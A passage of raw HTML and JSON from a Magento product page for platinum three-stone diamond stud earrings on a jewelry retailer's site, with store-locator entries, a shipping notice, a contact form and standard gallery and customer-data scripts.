States","url":"https:\/\/www.danhov.com\/stores\/whiteflash","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/29.596047,-95.622933","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"62"}},"image":false,"postCode":"77479","city":"Sugar Land","street":["2150 Town Square Pl #330"],"url_key":"whiteflash","contact_mail":"","contact_phone":"877-612-6770","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"65","latitude":"29.596034","longitude":"-95.623084","name":"Whiteflash Inc.","address":"2150 Town Square Place #330, SUGAR LAND,  77479, United States","url":"https:\/\/www.danhov.com\/stores\/whiteflash-inc","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/29.596034,-95.623084","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"65"}},"image":false,"postCode":"77479","city":"SUGAR LAND","street":["2150 Town Square Place #330"],"url_key":"whiteflash-inc","contact_mail":"","contact_phone":"877-612-6770","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"63","latitude":"33.615872","longitude":"-117.930217","name":"William Harold & Sons","address":"3116 Newport Blvd., Newport Beach,  92663, United States","url":"https:\/\/www.danhov.com\/stores\/william-harold-sons","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.615872,-117.930217","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"63"}},"image":false,"postCode":"92663","city":"Newport Beach","street":["3116 Newport Blvd."],"url_key":"william-harold-sons","contact_mail":"","contact_phone":"949-673-0365","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"35","latitude":"37.305128","longitude":"-121.898142","name":"Willow Glen Diamond Company","address":"1302 Lincoln Ave #102, San Jose,  95125, United States","url":"https:\/\/www.danhov.com\/stores\/willow-glen-diamond-company","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/37.305128,-121.898142","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"35"}},"image":false,"postCode":"95125","city":"San Jose","street":["1302 Lincoln Ave #102"],"url_key":"willow-glen-diamond-company","contact_mail":"","contact_phone":"408-993-1313","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"155","latitude":"34.061515","longitude":"-118.398842","name":"XIV  Karats  LTD  Lory's West Inc.","address":"314 S. Beverly Drive, Beverly Hills,  90212, United States","url":"https:\/\/www.danhov.com\/stores\/xiv-karats-ltd-lory-s-west-inc","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/34.061515,-118.398842","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"155"}},"image":false,"postCode":"90212","city":"Beverly Hills","street":["314 S. Beverly Drive"],"url_key":"xiv-karats-ltd-lory-s-west-inc","contact_mail":"","contact_phone":"310-551-1212","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}}],"type":"roadmap","libraries":"geometry","direction_url_template":"https:\/\/www.google.com\/maps\/dir\/{{depend has_origin}}{{var orig_latitude}},{{var orig_longitude}}{{\/depend}}\/{{var dest_latitude}},{{var dest_longitude}}","disabled_zoom_out":"0","marker_cluster":"0","max_visible_shop":"1000","api_key":"AIzaSyClEZ1qm9IglIJhpw58JdhqOV8E7yooxC0","map_styles":null,"markerIcon":"https:\/\/www.danhov.com\/pub\/static\/frontend\/Ideal\/danhov\/en_US\/Smile_Map\/leaflet\/images\/marker-icon.png","country":"US","locale":"en_US"}}} }}
</script></div><div class="shippind-delivery-timing">
	<p>
		<span class="delivery-date-icon">
			<span class="icon-numnber">28</span>
			<img src="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Ideal_DeliveryTiming/img/calendar.svg" />
		</span> 
		<span>Order now and it will ship on: Nov 28, 2025. <br/>Made to order. <br/>Ships in 14 business days. <br/>Free US shipping and returns Lifetime warranty <br/><a rel="nofollow" target="_blank" href="https://www.danhov.com/faq">See shipping policy</a></span>
	</p>
</div>
<div class="toolbar-product-box">
    <ul>
        <li>
            <a href="#" class="contact-form-product-trigger" >
                <i class="pe-icon pe-email-icon"></i>
                <span>Email</span>
            </a>
        </li>
        <li>
            <a onclick="window.print()" >
                <i class="pe-icon pe-print-icon"></i>
                <span>Print</span>
            </a>
        </li>
        <li>
            <a href="javascript:void(0)" class="share-box-label">
                <i class="pe-icon pe-share-icon"></i>
                <span>Share</span>
            </a>
        </li>
    </ul>
</div>

<div class="share-box-widget">
    <div class="share-box-items">
        <ul>
            <li>
                <a class="share-btn share-btn-branded share-btn-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.danhov.com/norme-de-danhov-three-stone-diamond-earrings-rh502p-pl">
                    <svg width="37px" height="36px" viewBox="0 0 37 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                        <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g id="Mobile_D-Homepage-V3" transform="translate(-15.000000, -5947.000000)">
                                <rect fill="#FFFFFF" x="0" y="0" width="375" height="6402"></rect>
                                <g id="Facebook" transform="translate(15.000000, 5947.156375)">
                                    <path d="M18.396403,0.478718686 C8.79764552,0.478718686 1.01640855,8.27617783 1.01640855,17.8949466 C1.01640855,26.5214712 7.28243656,33.6662151 15.4981551,35.0492104 L15.4981551,21.5287851 L11.3052251,21.5287851 L11.3052251,16.6626905 L15.4981551,16.6626905 L15.4981551,13.074952 C15.4981551,8.91206296 18.0349435,6.643658 21.7415463,6.643658 C23.516714,6.643658 25.042146,6.77610358 25.4853903,6.83464306 L25.4853903,11.1863219 L22.9142815,11.1870536 C20.898871,11.1870536 20.5103934,12.1463694 20.5103934,13.5549757 L20.5103934,16.6604953 L25.3196301,16.6604953 L24.6923701,21.5258581 L20.5103934,21.5258581 L20.5103934,35.1662894 C29.1094781,34.1169691 35.7763975,26.7907528 35.7763975,17.8898244 C35.7763975,8.27617783 27.9951605,0.478718686 18.396403,0.478718686" fill="#626262"></path>
                                    <rect x="0.573898993" y="0" width="35.6450081" height="35.6450081"></rect>
                                </g>
                            </g>
                        </g>
                    </svg>
                </a>
            </li>
            <li>
                <a class="share-btn share-btn-branded share-btn-twitter" href="https://twitter.com/share?url=https://www.danhov.com/norme-de-danhov-three-stone-diamond-earrings-rh502p-pl&amp;text=Trio Diamond Cluster Stud Earrings in Platinum ">
                    <svg width="36px" height="36px" viewBox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                        <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g id="Mobile_D-Homepage-V3" transform="translate(-73.000000, -5947.000000)">
                                <g id="Twitter" transform="translate(73.000000, 5947.156375)">
                                    <path d="M25.8056859,14.0013393 C25.8137183,14.1725673 25.8173694,14.3437952 25.8173694,14.515755 C25.8173694,19.7762593 21.8215991,25.8424132 14.5150059,25.8424132 C12.2710362,25.8424132 10.184064,25.1831123 8.42569138,24.054032 C8.73676561,24.0906192 9.05295138,24.1096445 9.37351848,24.1096445 C11.2341221,24.1096445 12.947221,23.4730276 14.3068928,22.4054138 C12.5682362,22.3732171 11.101952,21.2221845 10.5959088,19.640155 C10.837612,19.6869866 11.0866174,19.7118658 11.342925,19.7118658 C11.7051147,19.7118658 12.0563511,19.6635708 12.3900622,19.5721028 C10.5725417,19.2069628 9.20264673,17.597127 9.20264673,15.6697145 C9.20264673,15.651421 9.20264673,15.6360543 9.20337695,15.6192242 C9.7393593,15.9170439 10.3512847,16.096321 11.002642,16.1168098 C9.93651902,15.4033599 9.23477646,14.1842752 9.23477646,12.8034751 C9.23477646,12.0739268 9.43193618,11.3904783 9.77294947,10.8021565 C11.7321329,13.2110563 14.6595897,14.795281 17.9609196,14.9613868 C17.8937393,14.6701529 17.8586887,14.3664793 17.8586887,14.0540248 C17.8586887,11.856599 19.6375075,10.07334 21.8310919,10.07334 C22.9738881,10.07334 24.0064208,10.5577542 24.7308003,11.3312071 C25.6355443,11.1526617 26.4855218,10.8211819 27.2537145,10.3645739 C26.9565144,11.2946199 26.3263336,12.0739268 25.5062952,12.5671219 C26.3102687,12.4705318 27.0762707,12.2568627 27.7875062,11.9400177 C27.2559051,12.7383499 26.581911,13.440092 25.8056859,14.0013393 Z M17.9039624,0.478718686 C8.34609727,0.478718686 0.596259818,8.2454446 0.596259818,17.822504 C0.596259818,27.3995635 8.34609727,35.1662894 17.9039624,35.1662894 C27.4610973,35.1662894 35.2109347,27.3995635 35.2109347,17.822504 C35.2109347,8.2454446 27.4610973,0.478718686 17.9039624,0.478718686 L17.9039624,0.478718686 Z" fill="#626262"></path>
                                    <rect x="0.0810932497" y="0" width="35.6450081" height="35.6450081"></rect>
                                </g>
                            </g>
                        </g>
                    </svg>
                </a>
            </li>
            <li>
                <a href="http://pinterest.com/pin/create/button/?url=https://www.danhov.com/norme-de-danhov-three-stone-diamond-earrings-rh502p-pl&description=[Trio Diamond Cluster Stud Earrings in Platinum ]">
                    <svg width="37px" height="36px" viewBox="0 0 37 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                        <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g id="Mobile_D-Homepage-V3" transform="translate(-185.000000, -5947.000000)">
                                <g id="Pinterest" transform="translate(185.000000, 5947.156375)">
                                    <path d="M19.8878893,23.0850556 C18.6036262,23.0850556 17.3947358,22.3759667 16.9798201,21.5702837 C16.9798201,21.5702837 16.2890256,24.3700504 16.141939,24.9100995 C15.8953312,25.8233533 15.42041,26.7351435 14.9791504,27.4566725 C14.3505567,28.2784545 13.6253688,27.6688869 13.5382877,26.9202822 C13.5104803,26.0860601 13.540483,25.0981654 13.7468433,24.1988153 C13.9758885,23.213116 15.2784459,17.5769939 15.2784459,17.5769939 C15.2784459,17.5769939 14.8971917,16.8020454 14.8971917,15.654624 C14.8971917,13.8537286 15.9194798,12.5087283 17.1927662,12.5087283 C18.2750597,12.5087283 18.798278,13.3400234 18.798278,14.3337723 C18.798278,15.444605 18.1045564,17.1071951 17.7474508,18.6453837 C17.4481553,19.9347692 18.381167,20.9855964 19.6259142,20.9855964 C21.8805094,20.9855964 23.4004037,18.0277666 23.4004037,14.5247652 C23.4004037,11.8611085 21.6434147,9.86848833 18.4477584,9.86848833 C14.8371863,9.86848833 12.5869817,12.6177626 12.5869817,15.6875539 C12.5869817,16.7464306 12.8921314,17.4935717 13.3721751,18.0702095 C13.592439,18.3358434 13.6239053,18.4434141 13.5434101,18.7485638 C13.4856,18.9724866 13.3553443,19.5096086 13.301193,19.7232866 C13.2221614,20.0313634 12.977749,20.1403977 12.7055291,20.0262409 C11.0414754,19.3332511 10.2679904,17.473082 10.2679904,15.3845995 C10.2679904,11.9320905 13.1197131,7.79244596 18.7741295,7.79244596 C23.318445,7.79244596 26.3092061,11.1498243 26.3092061,14.7538105 C26.3114,19.5242441 23.7150664,23.0850556 19.8878893,23.0850556 Z M18.2896952,0.44250956 C8.69101783,0.44250956 0.909334867,8.22419252 0.909334867,17.8228699 C0.909334867,27.4208155 8.69101783,35.2024985 18.2896952,35.2024985 C27.8876408,35.2024985 35.6693238,27.4208155 35.6693238,17.8228699 C35.6693238,8.22419252 27.8876408,0.44250956 18.2896952,0.44250956 L18.2896952,0.44250956 Z" fill="#626262"></path>
                                    <rect x="0.466825307" y="0" width="35.6450081" height="35.6450081"></rect>
                                </g>
                            </g>
                        </g>
                    </svg>
                </a>
            </li>
        </ul>
    </div>
</div>
<script>
    require(['jquery', 'jquery/ui'], function($){
        jQuery(".share-box-label").on("click",function(){
            jQuery(".share-box-widget").toggleClass("is-visible");
        })
    });
</script>
<div style="display: none;" data-bind="mageInit: {
        'Magento_Ui/js/modal/modal':{
            'type': 'popup',
            'title': 'Contact us',
            'trigger': '.contact-form-product-trigger',
            'modalClass': 'drop-hint-modal',
            'responsive': true,
             'buttons': []
        }}">
    <div class="content">

        <form class="form contact"
              action="https://www.danhov.com/contact/index/post/"
              id="contact-form"
              method="post"
              data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"
              data-mage-init='{"validation":{}}'>
            <fieldset class="fieldset">
                <legend class="legend"><span>Write Us</span></legend><br />
                <div class="field note no-label">
                    Jot us a note and we’ll get back to you as quickly as possible.                </div>
                <div class="field name required">
                    <label class="label" for="name"><span>Name</span></label>
                    <div class="control">
                        <input name="name"
                               id="name"
                               title="Name"
                               value=""
                               class="input-text"
                               type="text"
                               data-validate="{required:true}"/>
                    </div>
                </div>
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="email"
                               id="email"
                               title="Email"
                               value=""
                               class="input-text"
                               type="email"
                               data-validate="{required:true, 'validate-email':true}"/>
                    </div>
                </div>
                <div class="field telephone">
                    <label class="label" for="telephone"><span>Phone Number</span></label>
                    <div class="control">
                        <input name="telephone"
                               id="telephone"
                               title="Phone&#x20;Number"
                               value=""
                               class="input-text"
                               type="tel" />
                    </div>
                </div>
                <div class="field comment required">
                    <label class="label" for="comment">
                        <span>What’s on your mind?</span>
                    </label>
                    <div class="control">
                <textarea name="comment"
                          id="comment"
                          title="What&#x2019;s&#x20;on&#x20;your&#x20;mind&#x3F;"
                          class="input-text"
                          cols="5"
                          rows="3"
                          data-validate="{required:true}"></textarea>
                    </div>
                </div>
                            </fieldset>
            <div class="actions-toolbar">
                <div class="primary">
                    <input type="hidden" name="hideit" id="hideit" value="" />
                    <button type="submit" title="Submit" class="action submit primary">
                        <span>Submit</span>
                    </button>
                </div>
            </div>
        </form>

    </div>



</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.danhov.com/pub/media/catalog/product/cache/03e44b947c41cd03c9424f3272a97a5b/6/0/60761442_wg_1_2.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/a0ed514a41b1822e10306e5fc27a6e78\/6\/0\/60761442_wg_1_2.jpg","img":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/03e44b947c41cd03c9424f3272a97a5b\/6\/0\/60761442_wg_1_2.jpg","full":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/294d1d91a203039226fd3bd717aab537\/6\/0\/60761442_wg_1_2.jpg","caption":"Norme de Danhov Three Stone Diamond Earrings in Platinum","position":"6","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/a0ed514a41b1822e10306e5fc27a6e78\/6\/0\/60761442_wg_2_2.jpg","img":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/03e44b947c41cd03c9424f3272a97a5b\/6\/0\/60761442_wg_2_2.jpg","full":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/294d1d91a203039226fd3bd717aab537\/6\/0\/60761442_wg_2_2.jpg","caption":"Trio Diamond Cluster Stud Earrings in Platinum ","position":"7","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/a0ed514a41b1822e10306e5fc27a6e78\/6\/0\/60761442_wg_3_2.jpg","img":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/03e44b947c41cd03c9424f3272a97a5b\/6\/0\/60761442_wg_3_2.jpg","full":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/294d1d91a203039226fd3bd717aab537\/6\/0\/60761442_wg_3_2.jpg","caption":"Trio Diamond Cluster Stud Earrings in Platinum ","position":"8","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/a0ed514a41b1822e10306e5fc27a6e78\/6\/0\/60761442_wg_4_2.jpg","img":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/03e44b947c41cd03c9424f3272a97a5b\/6\/0\/60761442_wg_4_2.jpg","full":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/294d1d91a203039226fd3bd717aab537\/6\/0\/60761442_wg_4_2.jpg","caption":"Trio Diamond Cluster Stud Earrings in Platinum ","position":"9","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/a0ed514a41b1822e10306e5fc27a6e78\/6\/0\/60761442_wg_6.jpg","img":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/03e44b947c41cd03c9424f3272a97a5b\/6\/0\/60761442_wg_6.jpg","full":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/294d1d91a203039226fd3bd717aab537\/6\/0\/60761442_wg_6.jpg","caption":"Trio Diamond Cluster Stud Earrings in Platinum ","position":"10","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":770,"thumbwidth":115,"thumbheight":115,"height":770,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"vertical"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"1","showRelated":"0","videoAutoRestart":"1"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><input name="form_key" type="hidden" value="myhQzAqMncOnPlQ8" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.danhov.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.danhov.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.danhov.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.danhov.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FIdeal\u002Fdanhov\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"reclaim\/checkout\/reload":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"storelocator\/store\/set":["current-store"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.danhov.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","current-store","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.danhov.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.danhov.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.danhov.com\/page_cache\/block\/render\/id\/3941\/category\/21\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_3941","catalog_product_view_sku_RH502G-pl"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/fine-jewelry\/norme-de-danhov-three-stone-diamond-earrings-rh502p-pl"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.danhov.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"3941":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.danhov.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/3941\\\/\",\"data\":{\"product\":\"3941\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.danhov.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/3941\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.danhov.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"3941\",\"uenc\":\"aHR0cHM6Ly93d3cuZGFuaG92LmNvbS9maW5lLWpld2Vscnkvbm9ybWUtZGUtZGFuaG92LXRocmVlLXN0b25lLWRpYW1vbmQtZWFycmluZ3Mtcmg1MDJwLXBs\"}}","required_options":null},"price_info":{"final_price":2370,"max_price":2370,"max_regular_price":2370,"minimal_regular_price":2370,"special_price":null,"minimal_price":2370,"regular_price":2370,"formatted_prices":{"final_price":"<span class=\"price\">$2,370.00<\/span>","max_price":"<span class=\"price\">$2,370.00<\/span>","minimal_price":"<span class=\"price\">$2,370.00<\/span>","max_regular_price":"<span class=\"price\">$2,370.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$2,370.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":2370,"max_price":2370,"max_regular_price":2370,"minimal_regular_price":2370,"special_price":2370,"minimal_price":2370,"regular_price":2370,"formatted_prices":{"final_price":"<span class=\"price\">$2,370.00<\/span>","max_price":"<span class=\"price\">$2,370.00<\/span>","minimal_price":"<span class=\"price\">$2,370.00<\/span>","max_regular_price":"<span class=\"price\">$2,370.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$2,370.00<\/span>","regular_price":"<span class=\"price\">$2,370.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$2,370.00<\/span>"}},"images":[{"url":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/aed37d03d5fbf30d8a93c649e3241c4c\/6\/0\/60761442_wg_1_2.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Norme de Danhov Three Stone Diamond Earrings in Platinum","resized_width":240,"resized_height":300},{"url":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/4268f528382511f21e72c77fbedc207c\/6\/0\/60761442_wg_1_2.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Norme de Danhov Three Stone Diamond Earrings in Platinum","resized_width":270,"resized_height":340},{"url":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/efc317c5113878ec94b8ce0e9f19a906\/6\/0\/60761442_wg_1_2.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Norme de Danhov Three Stone Diamond Earrings in Platinum","resized_width":75,"resized_height":90},{"url":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/aed37d03d5fbf30d8a93c649e3241c4c\/6\/0\/60761442_wg_1_2.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Norme de Danhov Three Stone Diamond Earrings in Platinum","resized_width":240,"resized_height":300},{"url":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/4268f528382511f21e72c77fbedc207c\/6\/0\/60761442_wg_1_2.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Norme de Danhov Three Stone Diamond Earrings in 